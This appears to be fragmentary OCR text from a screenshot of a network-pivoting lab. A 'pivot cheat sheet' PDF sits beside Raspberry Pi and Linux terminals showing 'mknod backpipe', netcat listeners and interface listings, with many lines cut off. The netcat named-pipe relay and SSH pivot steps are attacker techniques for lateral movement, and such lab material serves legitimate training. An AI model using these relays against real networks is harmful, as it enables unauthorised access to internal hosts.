 pivot-cheat-sheet-v1.0.pdf
File
C:/Users/Chr
2
of 2
SSH Pivots
Set Gateway
/etc/ssh/s
pivot # sy
SSH
attacker $
1337:victi
pivoter@pi
attacker $
Windows PowerShell
pi@raspberrypi: ~
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 10.36.1.9/24 fe80::586:91eb:e70a:bfaf/64
wlan0 DOWN
pi@raspberrypi:~ $ mknod backpipe p
pi@raspberrypi:~ $ ls -l
total 148
prw-r--r-- 1 pi pi 0 Feb 18 18:32 backpipe
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Desktop
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Documents
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Downloads
drwxr-xr-x 2 pi pi 4096 Nov 13 2018 MagPi
drwxr-xr-x 2 pi pi 4096 Feb 6 2019 Music
drwxr-xr-x 2 pi pi 4096 Feb 6
-rw-r--r-- 1 pi pi 112248 Feb 7
drwxr-xr-x 2 pi pi 4096 Feb 6
drwxr-xr-x 2 pi pi 4096 Feb 6
drwxr-xr-x 2 pi pi 4096 Feb 6
pi@raspberrypi:~ $ nc -lvp 6000 |
Chris
pi@raspberrypi: ~
pi@raspberrypi:~ $ ip -
lo UNKNOW
eth0 UP
wlan0 DOWN
docker0 DOWN
pi@raspberrypi:~ $
chris@snoopy: ~
chris@snoopy:~$ ip -br a
lo UNKNOWN 127.0.0.1/8 ::1/128
eno1 UP 10.36.1.4/24 fe80::7eb7:d323:cd61:8553/64
wlp0s20f3 DOWN
enxd8eb97b33561 UP fe80::d68f:e468:aaf1:28f9/64
br-5b0e2f94c9cd DOWN 172.18.0.1/16
docker0 DOWN 172.17.0.1/16
chris@snoopy:~$
chris@snoopy:~$
chris@snoopy:~$ nc -vlp 8000
Listening on [0.0.0.0] (family 0, port 8000)
6:33 PM
2/18/2021